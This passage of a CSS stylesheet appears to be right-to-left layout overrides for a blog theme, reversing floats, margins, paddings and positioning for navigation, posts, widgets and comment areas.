	text-align: left;
}
.content-area {
	float: left;
}
.copyrights {
	float: right;
}
#copyright-note .site-info {
	float: right;
}
#copyright-note .right {
	float: left;
}
.post-box {
	float: right;
}
.post-data header {
	float: right;
}
.post-info {
	float: right;
}
.readmore {
	float: right;
}
.post-img {
	float: right;
}
.next_prev_post .left-button {
	float: right;
}
.next_prev_post .right-button {
	float: left;
}
.next_prev_post {
	float: right;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	float: left;
}
.pagination ul li {
	float: right;
}
.pagination a, .page-numbers {
	float: right;
}
.currenttext {
	float: right;
}
.main-navigation {
	float: right;
}
.main-navigation li {
	float: right;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: right;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: left;
	text-align: left;
}
.alignleft {
	float: right;
}
.alignright {
	float: left;
}
.widget {
	float: right;
}
.widget-area .search-field {
	float: right;
}
.widget-area .search-form .fa-search {
	float: left;
}
.content-area .search-field {
	float: right;
}
.social-icons ul li {
	float: right;
}
.social-icons ul li a {
	float: right;
}
.tagcloud a, #tags-tab-content a {
	float: right;
}
.widget-post-img {
	float: right;
}
.widget-post-data {
	float: right;
}
.article {
	float: right;
}
blockquote:before, q:before {
	float: left;
}
.postauthor {
	float: right;
}
.author-box {
	float: right;
}
.author-box img {
	float: right;
}
.related-posts li {
	float: right;
}
.horizontal-container {
	float: right;
}
.related-posts .relatedthumb {
	float: right;
}
.related-posts li:nth-child(even) {
	clear: left;
}
.related-posts li:nth-child(odd) {
	clear: right;
}
.nocomments {
	float: right;
}
#comments {
	float: right;
}
#commentsAdd {
	float: right;
}
#cancel-comment-reply-link {
	float: left;
}
#commentform input#submit, .contactform #submit, input[type="submit"] {
	float: left;
}
.commentlist li {
	float: right;
}
.ago {
	float: right;
}
.comment-reply-link {
	float: left;
}
.commentmetadata {
	float: right;
}
.commentmetadata > ul, .commentmetadata > ol {
	float: right;
}
.reply {
	float: left;
}
.reply a {
	float: right;
}
.commentlist .children {
	float: right;
}
.avatar {
	float: right;
}
#commentform p {
	float: right;
}
.cancel-comment-reply a {
	float: left;
}
@media screen and (max-width:865px) { 
	#navigation ul li li {
		float: right;
	}
}
@media screen and (max-width:830px) { 
	.post-data { 
		float: right;
	}
}
@media screen and (max-width: 480px) {
	#copyright-note .site-info, #copyright-note .right {
		float: none;
	}
}
.main-navigation {
	border-left: 0;
}
.secondary-navigation .menu > li:first-child {
  border-left: 0;
}
.secondary-navigation .menu > li:last-child {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation .menu-item-has-children > a, .main-navigation .page_item_has_children > a {
    padding-right: 20px !important;
    padding-left: 40px !important;
}
.post-info .fa {
	padding-right: 0;
	padding-left: 5px;
}
.post-excerpt {
	padding: 0 0 15px 10px;
}
.widget-area .search-form .search-submit {
    left: 0;
}
#mobile-menu-wrapper .menu-item-has-children>a:after, #mobile-menu-wrapper .page_item_has_children>a:after {
	left: 19px;
	right: initial;
}
.secondary-navigation .menu-item-has-children>a:after, .secondary-navigation .page_item_has_children>a:after {
	padding-left: 0;
	padding-right: 10px;
	left: 19px;
	right: inherit;
}
.main-navigation ul ul li a:first-child {
	padding-right: 24px !important;
	padding-left: 40px !important;
}
.main-navigation ul ul li:hover > ul {
    left: inherit;
    right: 100%;
}
.secondary-navigation li ul li a {
	text-align: right;
}
.comment-box {
	margin-right: 60px;
	margin-left: 0;
}
#comments .avatar {
	right: -100px;
}
.comment-author {
	padding-left: 5px;
	padding-right: 0;
}
.ago {
	padding-left: 10px;
	padding-right: 0;
}
.related-posts li {
	margin-right: 0;
}
.widget h3:after {
	right: 0;
	left: inherit;
}
.recent-posts-wrap li {
	padding: 10px 90px 10px 10px !important;
}
.widget-post-img {
	float: right;
	margin: 0 -80px 0 0;
}
.widget .post-format {
	top: 10px;
	right: 10px;
	left: inherit;
}
.widget-post-info .fa {
	padding-left: 4px;
	padding-right: 0;
}
.widget-post-info > span {
	padding-right: 0;
	padding-left: 5px;
}
.related-posts .post-info span {
	margin-right: 0;
	margin-left: 5px;
}
.related-posts li:nth-child(odd) {
	margin-left: 3%;
}
.post-info>span {
    padding-right: 0;
	padding-left: 5px;
}
.sticky.small-post-box:before {
	right: inherit;
	top: -11px;
	left: -30px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}